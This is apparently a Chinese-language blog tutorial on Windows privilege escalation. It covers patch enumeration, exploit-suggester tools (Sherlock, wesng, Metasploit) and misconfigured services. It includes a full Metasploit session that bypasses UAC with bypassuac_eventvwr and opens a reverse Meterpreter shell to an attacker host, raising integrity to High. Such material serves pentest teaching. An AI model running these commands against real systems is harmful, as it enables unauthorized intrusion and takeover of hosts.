

权限提升分析及防御





在Windows中,权限大概分为四种,分别是User、Administrator、System、TrustedInstaller在这四种权限中,我们经常接触的是前三种。第四种权限TrustedInstaller,在常规使用中通常不会涉及。

- User:普通用户权限,是系统中最安全的权限(因为分配给该组的默认权限不允许成员修改操作系统的设置或用户资料)

- Administrator:管理员权限。可以利用Windows的机制将自己提升为System权限,以便操作SAM文件等

- System:系统权限。可以对SAM等敏感文件进行读取,往往需要将Administrator权限提升到System权限才可以对散列值进行Dump操作

- TrustedInstaller:Windows中的最高权限。对系统文件,即使拥有System权限也无法进行修改。只有拥有TrustedInstaller权限的用户才可以修改系统文件

Windows操作系统中管理员账号的权限,以及Linux操作系统中root账户的权限,是操作系统的最高权限。提升权限(也称提权)的方式分为以下两类。

- 纵向提权:低权限角色获得高权限角色的权限。例如,一个WebShell权限通过提权,拥有了管理员权限,这种提权就是纵向提权,也称作权限升级。

- 横向提权:获取同级别角色的权限。例如,在系统A中获取了系统B的权限,这种提权就属于横向提权。



==常用的提权方法有系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首选项提权、Web中间件漏洞提权、DLL劫持提权、滥用高权限令牌提权、第三方软件/服务提权等==。这里着重提一下溢出漏洞,溢出漏洞就像往杯子里装水,如果水太多,杯子装不下了,就会溢出来。计算机中有个地方叫作缓存区。程序缓存区的大小是事先设置好的,如果用户输入数据的大小超过了缓存区的大小,程序就会溢出。系统内核溢出漏洞提权是一种通用的提权方法,攻击者通常可以使用该方法绕过系统的所有安全限制。攻击者利用该漏洞的关键是目标系统没有及时安装补丁,或者即使微软已经针对某个漏洞发布了补丁,但如果系统没有立即安装补丁,就会让攻击者有机可乘。然而,这种提权方法也存在一定的局限性,如果目标系统的补丁更新工作较为迅速和完整,那么攻击者要想通过这种方法提权,就必须找出目标系统中的0day漏洞





查询当前用户的组成员身份信息

whoami /groups #windows

groups 或者 id #linux



发现主机缺失补丁

手工发现缺失补丁

systeminfo直接运行 systeminfo 命令,在「修补程序」(英文:Hotfix(s) )处可以看到已安装的补丁。



运行以下命令,同样可以看到当前系统打补丁的情况,显示的信息比 systeminfo 更详细直观。

wmic qfe get Caption,Description,HotfixID,InstalledOn

知道了系统安装了哪些补丁,也就能反推出系统可能存在的漏洞了。注意,知道安装了的补丁是不能被攻击者直接利用的。攻击者采取的利用方式通常是:寻找提权的EXP,将已安装的补丁编号与提权的EXP编号进行对比,例如KiTrap0D和KB979682、MS11-011和KB2393802、MS11-080和KB2592799、MS10-021和KB979683、MS11-080和KB2592799,然后使用没有编号的EXP进行提权。

“WMIC”是“Windows Management Instrumentation Command-line”的缩写。WMIC是 Windows平台上最有用的命令行工具。使用 WMIC,不仅可以管理本地计算机,还可以管理同一域内的所有计算机(需要一定的权限 ),而且在被管理的计算机上不必事先安装 WMIC。WMIC 在信息收集和后渗透测试阶段是非常实用的,可以调取和查看目标机器的进程、服务、用户、用户组、网络连接、硬盘信息、网络共享信息、已安装的补丁、启动项、已安装的软件、操作系统的相关信息和时区等。

自动发现缺失补丁

Sherlock 脚本

Sherlock 是一个在 Windows 下能够快速发现目标系统可能存在可被用于提权的漏洞的 PowerShell 脚本。

Sherlock 项目地址:https://github.com/rasta-mouse/Sherlock

#导入脚本

Import-Module .\Sherlock.ps1Sherlock 命令

Find-ALLVulns 搜索所有未安装的补丁

Find-MS16032 搜索单个漏洞Metasploit

在已经获取到目标会话后,比如这里的会话 Seesion ID 为 1,==使用 post/windows/gather/enum_patches 模块可直接查看当前系统补丁信息==。

msf6 exploit(multi/handler) > use post/windows/gather/enum_patches

msf6 post(windows/gather/enum_patches) > set session 1

session => 1

msf6 post(windows/gather/enum_patches) > run

[+] KB2999226 installed on 11/26/2020

[+] KB976902 installed on 11/21/2010

[*] Post module execution completed或者使用 MSF 发现目标可用提权漏洞,然后进行提权

首先查看下当前会话权限

msf6 post(windows/gather/enum_patches) > sessions 1

[*] Starting interaction with 1...

meterpreter > execute -if "whoami /groups"

Process 3048 created.

Channel 6 created.

组信息

-----------------

组名 类型 SID 属性

====================================== ====== ============ ==============================

Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组

BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组

BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组

NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组

控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组

NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组

NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组

LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组

NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组

Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组可以看到当前权限为 Medium Mandatory Level,即普通权限(标准用户权限)

我们==使用 post/multi/recon/local_exploit_suggester 模块检测下当前系统可利用的提权漏洞==

meterpreter > background

[*] Backgrounding session 1...

msf6 post(windows/gather/enum_patches) > use post/multi/recon/local_exploit_suggester

msf6 post(multi/recon/local_exploit_suggester) > set session 1

session => 1

msf6 post(multi/recon/local_exploit_suggester) > run

[*] 172.16.214.4 - Collecting local exploits for x86/windows...

[*] 172.16.214.4 - 38 exploit checks are being tried...

[+] 172.16.214.4 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.

[*] Post module execution completed可以看到提示存在 exploit/windows/local/bypassuac_eventvwr 模块可被利用

msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_eventvwr

[*] Using configured payload windows/meterpreter/reverse_tcp

msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1

session => 1

msf6 exploit(windows/local/bypassuac_eventvwr) > run

[*] Started reverse TCP handler on 10.101.22.38:4444

[*] UAC is Enabled, checking level...

[+] Part of Administrators group! Continuing...

[+] UAC is set to Default

[+] BypassUAC can bypass this setting, continuing...

[*] Configuring payload and stager registry keys ...

[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe

[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.

[*] Sending stage (175174 bytes) to 172.16.214.4

[*] Meterpreter session 2 opened (10.101.22.38:4444 -> 172.16.214.4:49160) at 2021-07-06 15:38:08 +0800

[*] Cleaning up registry keys ...

meterpreter > execute -if "whoami /groups"

Process 3048 created.

Channel 1 created.

组信息

-----------------

组名 类型 SID 属性

==================================== ====== ============ ==========================================

Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组

BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者

BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组

NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组

控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组

NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组

NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组

LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组

NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组

Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组可以看到,使用 exploit/windows/local/bypassuac_eventvwr 模块直接将目标权限提升到了 High Mandatory Level,即管理员权限,这里可以说 MSF 很方便了。



wesng

wesng 被称为 Windows Exploit Suggester 的下一代,wesng 和 Windows Exploit Suggester 的使用方法基本一致,但 wesng 所支持的操作系统更丰富

wesng 的安装方法很简单,如下

git clone https://github.com/bitsadmin/wesng.git

cd wesng

python wes.py --update使用起来也很简单,直接在目标主机上运行以下命令,将 systeminfo 的信息保存到 txt 中

systeminfo > info.txt直接使用 wesng 即可

python wes.py info.txt

使用 wesng 可以直接看到目标主机可能存在的 CVE 漏洞,从而便于我们有针对性的利用这些漏洞

系统服务权限配置不当利用

在Windows操作系统中,攻击者通常会通过系统内核溢出漏洞来提权,但如果碰到无法通过系统内核溢出漏洞提取所在服务器权限的情况,就会利用系统中的配置错误来提权。==Windows操作系统中的常见配置错误包括管理员凭据配置错误、服务配置错误、故意削弱的安全措施、用户权限过高等。Windows 系统的错误配置主要可以用来进行提权操作,比如可信任服务路径漏洞、计划任务程序以高权限运行、注册表键 AlwaysInstallElevated 等。除了用来进行提权,还可以用来寻找一些敏感信息,比如在一些安装配置的文件中或许就包含了一些明文账号密码等等==。

Windows系统服务文件在操作系统启动时加载和执行,并在后台调用可执行文件。因此,如果一个低权限的用户对此类系统服务调用的可执行文件拥有写权限,就可以将该文件替换成任意可执行文件,并随着系统服务的启动获得系统权限。Windows服务是以System权限运行的,因此,其文件夹、文件和注册表键值都是受强访问控制机制保护的。但是,在某些情况下,操作系统中仍然存在一些没有得到有效保护的服务。这就是系统服务权限配置错误中的可写目录漏洞,有如下两种可能:

- 服务未运行:攻击者会使用任意服务替换原来的服务,然后重启服务

- 服务正在运行且无法被终止:这种情况符合绝大多数的漏洞利用场景,攻击者通常会利用

DLL 劫持技术并尝试重启服务来提权。

常见利用工具:

- PowerUp

- Metasploit

- Empire

